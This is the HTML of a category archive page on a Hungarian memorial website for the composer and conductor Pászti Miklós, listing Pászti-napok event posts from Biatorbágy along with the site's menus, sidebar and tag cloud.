	<li id="nav-menu-item-6375" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/paszti-napok/" class=""><i class="menu_icon blank fa"></i><span>Pászti-Napok</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6058" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/megemlekezesek/" class=""><i class="menu_icon blank fa"></i><span>Megemlékezések</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6057" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/biatorbagyi-kronika/" class=""><i class="menu_icon blank fa"></i><span>Biatorbágyi Krónika</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6059" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/mane/" class=""><i class="menu_icon blank fa"></i><span>MÁNE</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://pasztimiklos.com/category/korusok/" class=""><i class="menu_icon blank fa"></i><span>Kórusok</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-6061" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/eloadok-tabora/" class=""><i class="menu_icon blank fa"></i><span>Előadók tábora</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6062" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/koncertek/" class=""><i class="menu_icon blank fa"></i><span>Koncertek</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6063" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/nemzeti-enekkar-korusok/" class=""><i class="menu_icon blank fa"></i><span>Nemzeti Énekkar</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6064" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/paszti-miklos-vegyes-korus/" class=""><i class="menu_icon blank fa"></i><span>Pászti Miklós Vegyes Kórus</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://pasztimiklos.com/category/multimedia/" class=""><i class="menu_icon blank fa"></i><span>Multimédia</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-6066" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/multimedia/audio-hallgasson-bele/" class=""><i class="menu_icon blank fa"></i><span>Audio &#8211; Hallgasson bele</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6067" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/multimedia/video-nezzen-bele/" class=""><i class="menu_icon blank fa"></i><span>Videó &#8211; Nézzen bele</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6071" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://pasztimiklos.com/kepgaleriak/" class=""><i class="menu_icon blank fa"></i><span>Képgalériák</span><span class="plus"></span></a></li>
<li id="nav-menu-item-6069" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://pasztimiklos.com/kapcsolat/" class=""><i class="menu_icon blank fa"></i><span>Kapcsolat</span><span class="plus"></span></a></li>
</ul>							</nav>
														<nav class="mobile_menu">
	<ul id="menu-nyito-1" class=""><li id="mobile-menu-item-6070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://pasztimiklos.com/" class=""><span>Nyitóoldal</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-6049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://pasztimiklos.com/category/pasztimiklos/" class=""><span>Pászti Miklós</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-6050" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/muvek/" class=""><span>Művek</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6052" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/kottatar/" class=""><span>Kottatár</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6051" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/paszti-elemer/" class=""><span>Pászti Elemér, az édesapa</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6053" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/uti-elmenyek-1956-tol/" class=""><span>Pászti Miklós levelei</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-6054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://pasztimiklos.com/category/intezetek/" class=""><span>Intézetek</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-6055" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/intezetek/alapitvanyok/" class=""><span>Alapítványok</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6068" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/intezetek/iskolak/" class=""><span>Iskolák</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-6056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://pasztimiklos.com/category/cikkek/" class=""><span>Cikkek</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-6375" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/paszti-napok/" class=""><span>Pászti-Napok</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6058" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/megemlekezesek/" class=""><span>Megemlékezések</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6057" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/biatorbagyi-kronika/" class=""><span>Biatorbágyi Krónika</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6059" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/mane/" class=""><span>MÁNE</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-6060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://pasztimiklos.com/category/korusok/" class=""><span>Kórusok</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-6061" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/eloadok-tabora/" class=""><span>Előadók tábora</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6062" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/koncertek/" class=""><span>Koncertek</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6063" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/nemzeti-enekkar-korusok/" class=""><span>Nemzeti Énekkar</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6064" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/paszti-miklos-vegyes-korus/" class=""><span>Pászti Miklós Vegyes Kórus</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-6065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://pasztimiklos.com/category/multimedia/" class=""><span>Multimédia</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-6066" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/multimedia/audio-hallgasson-bele/" class=""><span>Audio &#8211; Hallgasson bele</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6067" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/multimedia/video-nezzen-bele/" class=""><span>Videó &#8211; Nézzen bele</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-6071" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pasztimiklos.com/kepgaleriak/" class=""><span>Képgalériák</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-6069" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pasztimiklos.com/kapcsolat/" class=""><span>Kapcsolat</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul></nav>											</div>
			</div>
		</div>

</header>	<a id="back_to_top" href="#">
        <span class="fa-stack">
            <i class="qode_icon_font_awesome fa fa-arrow-up " ></i>        </span>
	</a>
	
	
    
    	
    
    <div class="content content_top_margin_none">
        <div class="content_inner  ">
    
	
				<div class="container">
            			<div class="container_inner default_template_holder clearfix">
									<div class="two_columns_66_33 background_color_sidebar grid2 clearfix">
						<div class="column1">
							<div class="column_inner">
								<div class="blog_holder blog_pinterest masonry_pagination">

			<div class="blog_holder_grid_sizer"></div>
		<div class="blog_holder_grid_gutter"></div>
	
    <!--if template name is defined than it is used our template and we can use query '$blog_query'-->
    
        <!--otherwise it is archive or category page and we don't have query-->
                    		<article id="post-3867" class="post-3867 post type-post status-publish format-standard has-post-thumbnail hentry category-paszti-napok tag-biatorbagy tag-bolyki-balazs tag-bolyki-eszter tag-bolyki-soul-gospel-korus tag-gospel tag-paszti-miklos-vegyes-korus">
			    <div class="post_image">
        <a itemprop="url" href="https://pasztimiklos.com/cikkek/paszti-napok/paszti-napok-biatorbagy-2014-04-26/" title="Pászti-napok  Biatorbágy, 2014.04.26">
            <img width="630" height="354" src="https://pasztimiklos.com/wp-content/uploads/2014/04/bolyki-soul.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://pasztimiklos.com/wp-content/uploads/2014/04/bolyki-soul.jpg 630w, https://pasztimiklos.com/wp-content/uploads/2014/04/bolyki-soul-600x337.jpg 600w, https://pasztimiklos.com/wp-content/uploads/2014/04/bolyki-soul-539x303.jpg 539w, https://pasztimiklos.com/wp-content/uploads/2014/04/bolyki-soul-300x168.jpg 300w" sizes="(max-width: 630px) 100vw, 630px" />        </a>
    </div>
            <div class="post_text">
    <div class="post_text_inner">
        <div class="post_info">
            <span itemprop="dateCreated" class="time entry_date updated">24 April, 2014<meta itemprop="interactionCount" content="UserComments: 0"/></span>
            in <a href="https://pasztimiklos.com/category/cikkek/paszti-napok/" rel="category tag">Pászti-Napok</a>                    </div>
        <h5 itemprop="name" class="entry_title"><a itemprop="url" href="https://pasztimiklos.com/cikkek/paszti-napok/paszti-napok-biatorbagy-2014-04-26/" target="_self" title="Pászti-napok  Biatorbágy, 2014.04.26">Pászti-napok  Biatorbágy, 2014.04.26</a></h5>
    </div>
</div>		</article>
		

                    		<article id="post-3409" class="post-3409 post type-post status-publish format-standard has-post-thumbnail hentry category-paszti-napok tag-biatorbagy tag-bolyki-andras tag-bolyki-balazs tag-bolyki-eszter tag-bolyki-gyoergy tag-bolyki-laszlo tag-kariko-janos tag-paszti-miklos-alapitvany tag-tarjani-istvan">
			    <div class="post_image">
        <a itemprop="url" href="https://pasztimiklos.com/cikkek/paszti-napok/kariko-janos-muv-dij-dijatadas/" title="Karikó János Művészeti díj átadása &#8211; Biatorbágy,  Pászti-napok &#8211; 2012.04.28.">
            <img width="632" height="972" src="https://pasztimiklos.com/wp-content/uploads/2012/05/bolyki-esztera-paszti-miklos-alapitvany-elnoeke1.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://pasztimiklos.com/wp-content/uploads/2012/05/bolyki-esztera-paszti-miklos-alapitvany-elnoeke1.jpg 632w, https://pasztimiklos.com/wp-content/uploads/2012/05/bolyki-esztera-paszti-miklos-alapitvany-elnoeke1-390x600.jpg 390w, https://pasztimiklos.com/wp-content/uploads/2012/05/bolyki-esztera-paszti-miklos-alapitvany-elnoeke1-195x300.jpg 195w" sizes="(max-width: 632px) 100vw, 632px" />        </a>
    </div>
            <div class="post_text">
    <div class="post_text_inner">
        <div class="post_info">
            <span itemprop="dateCreated" class="time entry_date updated">11 May, 2012<meta itemprop="interactionCount" content="UserComments: 0"/></span>
            in <a href="https://pasztimiklos.com/category/cikkek/paszti-napok/" rel="category tag">Pászti-Napok</a>                    </div>
        <h5 itemprop="name" class="entry_title"><a itemprop="url" href="https://pasztimiklos.com/cikkek/paszti-napok/kariko-janos-muv-dij-dijatadas/" target="_self" title="Karikó János Művészeti díj átadása &#8211; Biatorbágy,  Pászti-napok &#8211; 2012.04.28.">Karikó János Művészeti díj átadása &#8211; Biatorbágy,  Pászti-napok &#8211; 2012.04.28.</a></h5>
    </div>
</div>		</article>
		

                                </div>
                                                    							</div>
						</div>
						<div class="column2">
								<div class="column_inner">
		<aside class="sidebar">
							
			<div class="widget qode_icon_with_text_widget"><div class='q_icon_with_title large custom_icon_image qode-iwt-content-alignment-center '><div class="icon_holder no" style=" "><img itemprop="image" style="" src="https://pasztimiklos.com/wp-content/uploads/2023/02/paszti-piano.jpg" alt=""></div><div class="icon_text_holder" style=""><div class="icon_text_inner" style=""><h2 class="icon_title" style="">Pászti Miklós (1928-1989)</h2><p style=''>Liszt-díjas karnagy-zeneszerző, a Magyar Népköztársaság Érdemes Művésze, a Munka Érdemrend arany fokozatának tulajdonosa.</p><a itemprop='url' class='icon_with_title_link' href='/biography' target='_self' style=''>Read More</a></div></div></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html posts_holder"><div class="textwidget custom-html-widget"><div class="separator  full_width center  " style="margin-top: 8px;margin-bottom: 8px;background-color: #2b2b2b;height: 1px;"></div>
</div></div><div class="widget qode_latest_posts_widget">
<div class='latest_post_holder image_in_box  ' >
    <ul>
    
        <li class="clearfix">
            <div class="latest_post"  >
                <div class="latest_post_image clearfix">
                    <a itemprop="url" href="https://pasztimiklos.com/multimedia/kiemelt/korusok/">
                                                <img itemprop="image" src="https://pasztimiklos.com/wp-content/uploads/2018/10/choir-300x300.jpg" alt="" />
                    </a>
                </div>


                <div class="latest_post_text">
                    <div class="latest_post_inner">
                        <div class="latest_post_text_inner">
                            <h5 itemprop="name" class="latest_post_title entry_title"><a itemprop="url" href="https://pasztimiklos.com/multimedia/kiemelt/korusok/">&#8220;ELŐADÓK  TÁBORA&#8221;- ( A Tagok száma 2025-ben 94-re emelkedett)</a></h5>
                            
                            <span class="post_infos">
                                                                    <span class="date_hour_holder">
                                        <span itemprop="dateCreated" class="date entry_date updated">29 November, 2025 <meta itemprop="interactionCount" content="UserComments: 0"/></span>
                                    </span>
                                
                                
                                
                                
                                                            </span>
                        </div>
                    </div>
                </div>
            </div>
        </li>
        
        <li class="clearfix">
            <div class="latest_post"  >
                <div class="latest_post_image clearfix">
                    <a itemprop="url" href="https://pasztimiklos.com/multimedia/nezzen-bele/">
                                                <img itemprop="image" src="https://pasztimiklos.com/wp-content/uploads/2017/07/regitv-70x70.jpg" alt="" />
                    </a>
                </div>


                <div class="latest_post_text">
                    <div class="latest_post_inner">
                        <div class="latest_post_text_inner">
                            <h5 itemprop="name" class="latest_post_title entry_title"><a itemprop="url" href="https://pasztimiklos.com/multimedia/nezzen-bele/">Nézzen bele! &#8211; look at it</a></h5>
                            
                            <span class="post_infos">
                                                                    <span class="date_hour_holder">
                                        <span itemprop="dateCreated" class="date entry_date updated">26 July, 2023 <meta itemprop="interactionCount" content="UserComments: 0"/></span>
                                    </span>
                                
                                
                                
                                
                                                            </span>
                        </div>
                    </div>
                </div>
            </div>
        </li>
        
        <li class="clearfix">
            <div class="latest_post"  >
                <div class="latest_post_image clearfix">
                    <a itemprop="url" href="https://pasztimiklos.com/multimedia/hallgasson-bele/">
                                                <img itemprop="image" src="https://pasztimiklos.com/wp-content/uploads/2017/07/regiradio-300x300.jpg" alt="" />
                    </a>
                </div>


                <div class="latest_post_text">
                    <div class="latest_post_inner">
                        <div class="latest_post_text_inner">
                            <h5 itemprop="name" class="latest_post_title entry_title"><a itemprop="url" href="https://pasztimiklos.com/multimedia/hallgasson-bele/">Hallgasson bele!  &#8211; listen to pieces</a></h5>
                            
                            <span class="post_infos">
                                                                    <span class="date_hour_holder">
                                        <span itemprop="dateCreated" class="date entry_date updated">14 January, 2022 <meta itemprop="interactionCount" content="UserComments: 0"/></span>
                                    </span>
                                
                                
                                
                                
                                                            </span>
                        </div>
                    </div>
                </div>
            </div>
        </li>
        
        <li class="clearfix">
            <div class="latest_post"  >
                <div class="latest_post_image clearfix">
                    <a itemprop="url" href="https://pasztimiklos.com/multimedia/kiemelt/paszti-miklos-emlekoldal/">
                                                <img itemprop="image" src="https://pasztimiklos.com/wp-content/uploads/2011/03/fb-oldal-300x300.jpg" alt="" />
                    </a>
                </div>


                <div class="latest_post_text">
                    <div class="latest_post_inner">
                        <div class="latest_post_text_inner">
                            <h5 itemprop="name" class="latest_post_title entry_title"><a itemprop="url" href="https://pasztimiklos.com/multimedia/kiemelt/paszti-miklos-emlekoldal/">Pászti Miklós Emlékoldal a Facebook-on.</a></h5>
                            
                            <span class="post_infos">
                                                                    <span class="date_hour_holder">
                                        <span itemprop="dateCreated" class="date entry_date updated">01 March, 2011 <meta itemprop="interactionCount" content="UserComments: 0"/></span>
                                    </span>
                                
                                
                                
                                
                                                            </span>
                        </div>
                    </div>
                </div>
            </div>
        </li>
        
        <li class="clearfix">
            <div class="latest_post"  >
                <div class="latest_post_image clearfix">
                    <a itemprop="url" href="https://pasztimiklos.com/multimedia/kiemelt/kottatar/">
                                                <img itemprop="image" src="https://pasztimiklos.com/wp-content/uploads/2010/01/metronom-70x70.png" alt="" />
                    </a>
                </div>


                <div class="latest_post_text">
                    <div class="latest_post_inner">
                        <div class="latest_post_text_inner">
                            <h5 itemprop="name" class="latest_post_title entry_title"><a itemprop="url" href="https://pasztimiklos.com/multimedia/kiemelt/kottatar/">Kottatár &#8211; sheet music</a></h5>
                            
                            <span class="post_infos">
                                                                    <span class="date_hour_holder">
                                        <span itemprop="dateCreated" class="date entry_date updated">30 June, 2010 <meta itemprop="interactionCount" content="UserComments: 0"/></span>
                                    </span>
                                
                                
                                
                                
                                                            </span>
                        </div>
                    </div>
                </div>
            </div>
        </li>
        
        <li class="clearfix">
            <div class="latest_post"  >
                <div class="latest_post_image clearfix">
                    <a itemprop="url" href="https://pasztimiklos.com/cikkek/rss-2/">
                                                <img itemprop="image" src="https://pasztimiklos.com/wp-content/uploads/2011/03/rss-1-300x300.png" alt="" />
                    </a>
                </div>


                <div class="latest_post_text">
                    <div class="latest_post_inner">
                        <div class="latest_post_text_inner">
                            <h5 itemprop="name" class="latest_post_title entry_title"><a itemprop="url" href="https://pasztimiklos.com/cikkek/rss-2/">Mit jelent az RSS gomb?</a></h5>
                            
                            <span class="post_infos">
                                                                    <span class="date_hour_holder">
                                        <span itemprop="dateCreated" class="date entry_date updated">01 March, 2000 <meta itemprop="interactionCount" content="UserComments: 0"/></span>
                                    </span>
                                
                                
                                
                                
                                                            </span>
                        </div>
                    </div>
                </div>
            </div>
        </li>
        
    </ul>
</div></div><div id="block-11" class="widget widget_block widget_search posts_holder"><form role="search" method="get" action="https://pasztimiklos.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Keresés</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="Keresés" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div>		</aside>
	</div>
	
						</div>
					</div>
						</div>
            		</div>
		
	</div>
</div>



	<footer >
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
            			<div class="footer_top">
								<div class="container">
					<div class="container_inner">
																	<div class="three_columns clearfix">
								<div class="column1 footer_col1">
									<div class="column_inner">
										<div id="tag_cloud-3" class="widget widget_tag_cloud"><h5>Címkék</h5><div class="tagcloud"><a href="https://pasztimiklos.com/tag/advent/" class="tag-cloud-link tag-link-289 tag-link-position-1" style="font-size: 8pt;" aria-label="advent (5 items)">advent</a>
<a href="https://pasztimiklos.com/tag/alapitvany/" class="tag-cloud-link tag-link-209 tag-link-position-2" style="font-size: 8.875pt;" aria-label="alapítvány (6 items)">alapítvány</a>
<a href="https://pasztimiklos.com/tag/antal-matyas/" class="tag-cloud-link tag-link-68 tag-link-position-3" style="font-size: 14.25pt;" aria-label="Antal Mátyás (18 items)">Antal Mátyás</a>
<a href="https://pasztimiklos.com/tag/barlay-zsuzsa/" class="tag-cloud-link tag-link-578 tag-link-position-4" style="font-size: 11.75pt;" aria-label="Barlay Zsuzsa (11 items)">Barlay Zsuzsa</a>
<a href="https://pasztimiklos.com/tag/biatorbagy/" class="tag-cloud-link tag-link-136 tag-link-position-5" style="font-size: 18.375pt;" aria-label="Biatorbágy (40 items)">Biatorbágy</a>
<a href="https://pasztimiklos.com/tag/bolyki-andras/" class="tag-cloud-link tag-link-433 tag-link-position-6" style="font-size: 8pt;" aria-label="Bolyki András (5 items)">Bolyki András</a>
<a href="https://pasztimiklos.com/tag/bolyki-eszter/" class="tag-cloud-link tag-link-39 tag-link-position-7" style="font-size: 17.5pt;" aria-label="Bolyki Eszter (34 items)">Bolyki Eszter</a>
<a href="https://pasztimiklos.com/tag/budapesti-monteverdi-korus/" class="tag-cloud-link tag-link-518 tag-link-position-8" style="font-size: 8pt;" aria-label="Budapesti Monteverdi Kórus (5 items)">Budapesti Monteverdi Kórus</a>
<a href="https://pasztimiklos.com/tag/cseri-zsofia/" class="tag-cloud-link tag-link-273 tag-link-position-9" style="font-size: 8pt;" aria-label="Cseri Zsófia (5 items)">Cseri Zsófia</a>
<a href="https://pasztimiklos.com/tag/csango/" class="tag-cloud-link tag-link-54 tag-link-position-10" style="font-size: 9.5pt;" aria-label="Csángó (7 items)">Csángó</a>
<a href="https://pasztimiklos.com/tag/csango-magyar-szerelmi-dalok/" class="tag-cloud-link tag-link-43 tag-link-position-11" style="font-size: 15.25pt;" aria-label="Csángó-magyar szerelmi dalok (22 items)">Csángó-magyar szerelmi dalok</a>
<a href="https://pasztimiklos.com/tag/dunaujvarosi-vegyeskar/" class="tag-cloud-link tag-link-606 tag-link-position-12" style="font-size: 8pt;" aria-label="Dunaújvárosi Vegyeskar (5 items)">Dunaújvárosi Vegyeskar</a>
<a href="https://pasztimiklos.com/tag/faluhaz/" class="tag-cloud-link tag-link-432 tag-link-position-13" style="font-size: 10.125pt;" aria-label="Faluház (8 items)">Faluház</a>
<a href="https://pasztimiklos.com/tag/hegyi-imre/" class="tag-cloud-link tag-link-410 tag-link-position-14" style="font-size: 8.875pt;" aria-label="Hegyi Imre (6 items)">Hegyi Imre</a>
<a href="https://pasztimiklos.com/tag/jubileum/" class="tag-cloud-link tag-link-302 tag-link-position-15" style="font-size: 8pt;" aria-label="jubíleum (5 items)">jubíleum</a>
<a href="https://pasztimiklos.com/tag/kamp-salamon/" class="tag-cloud-link tag-link-650 tag-link-position-16" style="font-size: 8.875pt;" aria-label="Kamp Salamon (6 items)">Kamp Salamon</a>
<a href="https://pasztimiklos.com/tag/kodaly/" class="tag-cloud-link tag-link-60 tag-link-position-17" style="font-size: 10.125pt;" aria-label="Kodály (8 items)">Kodály</a>
<a href="https://pasztimiklos.com/tag/kollar-eva/" class="tag-cloud-link tag-link-519 tag-link-position-18" style="font-size: 8pt;" aria-label="Kollár Éva (5 items)">Kollár Éva</a>
<a href="https://pasztimiklos.com/tag/korbuly-klara/" class="tag-cloud-link tag-link-336 tag-link-position-19" style="font-size: 9.5pt;" aria-label="Korbuly Klára (7 items)">Korbuly Klára</a>
<a href="https://pasztimiklos.com/tag/kurucz-gergely/" class="tag-cloud-link tag-link-144 tag-link-position-20" style="font-size: 8pt;" aria-label="Kurucz Gergely (5 items)">Kurucz Gergely</a>
<a href="https://pasztimiklos.com/tag/kota/" class="tag-cloud-link tag-link-23 tag-link-position-21" style="font-size: 8pt;" aria-label="KÓTA (5 items)">KÓTA</a>
<a href="https://pasztimiklos.com/tag/kallo-eszter/" class="tag-cloud-link tag-link-620 tag-link-position-22" style="font-size: 8pt;" aria-label="Kálló Eszter (5 items)">Kálló Eszter</a>
<a href="https://pasztimiklos.com/tag/konyves-agnes/" class="tag-cloud-link tag-link-238 tag-link-position-23" style="font-size: 8.875pt;" aria-label="Könyves Ágnes (6 items)">Könyves Ágnes</a>
<a href="https://pasztimiklos.com/tag/lamento/" class="tag-cloud-link tag-link-86 tag-link-position-24" style="font-size: 10.75pt;" aria-label="Lamento (9 items)">Lamento</a>
<a href="https://pasztimiklos.com/tag/lisztes-laszlo/" class="tag-cloud-link tag-link-21 tag-link-position-25" style="font-size: 13.25pt;" aria-label="Lisztes László (15 items)">Lisztes László</a>
<a href="https://pasztimiklos.com/tag/magyar-allami-nepi-egyuttes/" class="tag-cloud-link tag-link-395 tag-link-position-26" style="font-size: 10.75pt;" aria-label="Magyar Állami Népi Együttes (9 items)">Magyar Állami Népi Együttes</a>
<a href="https://pasztimiklos.com/tag/nemzeti-filharmonikusok/" class="tag-cloud-link tag-link-294 tag-link-position-27" style="font-size: 8.875pt;" aria-label="Nemzeti Filharmonikusok (6 items)">Nemzeti Filharmonikusok</a>
<a href="https://pasztimiklos.com/tag/nemzeti-enekkar/" class="tag-cloud-link tag-link-7 tag-link-position-28" style="font-size: 18.75pt;" aria-label="Nemzeti Énekkar (43 items)">Nemzeti Énekkar</a>
<a href="https://pasztimiklos.com/tag/olasz-intezet/" class="tag-cloud-link tag-link-664 tag-link-position-29" style="font-size: 8.875pt;" aria-label="Olasz Intézet (6 items)">Olasz Intézet</a>
<a href="https://pasztimiklos.com/tag/pmami/" class="tag-cloud-link tag-link-430 tag-link-position-30" style="font-size: 8.875pt;" aria-label="PMAMI (6 items)">PMAMI</a>
<a href="https://pasztimiklos.com/tag/precatio-pro-pace/" class="tag-cloud-link tag-link-119 tag-link-position-31" style="font-size: 8.875pt;" aria-label="Precatio pro pace (6 items)">Precatio pro pace</a>
<a href="https://pasztimiklos.com/tag/pueri-hebraeorum/" class="tag-cloud-link tag-link-239 tag-link-position-32" style="font-size: 8.875pt;" aria-label="Pueri Hebraeorum (6 items)">Pueri Hebraeorum</a>
<a href="https://pasztimiklos.com/tag/paszti/" class="tag-cloud-link tag-link-92 tag-link-position-33" style="font-size: 15.25pt;" aria-label="Pászti (22 items)">Pászti</a>
<a href="https://pasztimiklos.com/tag/paszti-berlet/" class="tag-cloud-link tag-link-665 tag-link-position-34" style="font-size: 9.5pt;" aria-label="Pászti bérlet (7 items)">Pászti bérlet</a>
<a href="https://pasztimiklos.com/tag/paszti-miklos/" class="tag-cloud-link tag-link-28 tag-link-position-35" style="font-size: 22pt;" aria-label="Pászti Miklós (79 items)">Pászti Miklós</a>
<a href="https://pasztimiklos.com/tag/paszti-miklos-alapfoku-muveszeti-iskola/" class="tag-cloud-link tag-link-516 tag-link-position-36" style="font-size: 10.125pt;" aria-label="Pászti Miklós ALapfokú Művészeti Iskola (8 items)">Pászti Miklós ALapfokú Művészeti Iskola</a>
<a href="https://pasztimiklos.com/tag/paszti-miklos-alapfoku-muveszetoktatasi-intezmeny/" class="tag-cloud-link tag-link-408 tag-link-position-37" style="font-size: 10.125pt;" aria-label="Pászti Miklós Alapfokú Művészetoktatási Intézmény (8 items)">Pászti Miklós Alapfokú Művészetoktatási Intézmény</a>
